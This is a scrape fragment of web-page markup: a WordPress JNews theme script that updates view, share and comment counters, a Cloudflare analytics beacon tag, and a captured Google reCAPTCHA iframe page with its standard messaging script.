				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbd39381680240f58034f8e49b8500c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k0BAMrhdJaqetL79ksL4rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765724625719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>